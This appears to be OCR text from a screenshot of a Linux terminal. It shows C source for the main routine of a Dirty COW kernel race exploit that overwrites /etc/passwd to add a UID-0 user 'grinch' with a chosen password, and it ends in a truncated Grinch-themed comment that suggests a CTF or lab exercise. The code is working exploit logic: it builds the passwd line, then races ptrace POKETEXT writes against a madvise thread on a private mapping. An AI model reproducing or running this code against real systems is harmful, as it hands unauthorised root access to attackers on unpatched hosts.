 2
Alacritty
100% 100%
enp7s0: 10.1.2.34/24
20%
49%
Seattle 10:17:16 AM
Local 01:17:16 2020-12-17
Mozilla Firefox
H[Alacritty]
Alacritty
int main(int argc, char *argv[])
{
  // backup file
  int ret = copy_file(filename, backup_filename);
  if (ret != 0) {
    exit(ret);
  }
  struct Userinfo user;
  // set values, change as needed
  user.username = "grinch";
  user.user_id = 0;
  user.group_id = 0;
  user.info = "pwned";
  user.home_dir = "/root";
  user.shell = "/bin/bash";
  char *plaintext_pw;
  if (argc >= 2) {
    plaintext_pw = argv[1];
    printf("Please enter the new password: %s\n", plaintext_pw);
  } else {
    plaintext_pw = getpass("Please enter the new password: ");
  }
  user.hash = generate_password_hash(plaintext_pw);
  char *complete_passwd_line = generate_passwd_line(user);
  printf("Complete line:\n%s\n", complete_passwd_line);
  f = open(filename, O_RDONLY);
  fstat(f, &st);
  map = mmap(NULL,
             st.st_size + sizeof(long),
             PROT_READ,
             MAP_PRIVATE,
             f,
             0);
  printf("mmap: %lx\n",(unsigned long)map);
  pid = fork();
  if(pid) {
    waitpid(pid, NULL, 0);
    int u, i, o, c = 0;
    int l=strlen(complete_passwd_line);
    for(i = 0; i < 10000/l; i++) {
      for(o = 0; o < l; o++) {
        for(u = 0; u < 10000; u++) {
          c += ptrace(PTRACE_POKETEXT,
                      pid,
                      map + o,
                      *((long*)(complete_passwd_line + o)));
        }
      }
    }
    printf("ptrace %d\n",c);
  }
  else {
    pthread_create(&pth,
                   NULL,
                   madviseThread,
                   NULL);
    ptrace(PTRACE_TRACEME);
    kill(getpid(), SIGSTOP);
    pthread_join(pth,NULL);
  }
  printf("Done! Check %s to see if the new user was created.\n", filename);
  printf("You can log in with the username '%s' and the password '%s'.\n\n",
    user.username, plaintext_pw);
    printf("\nDON'T FORGET TO RESTORE! $ mv %s %s\n",
    backup_filename, filename);
  return 0;
}
/*************************************************
// HAHA! Too bad Santa! I, the Grinch, got here
// before you did! I helped myself to some of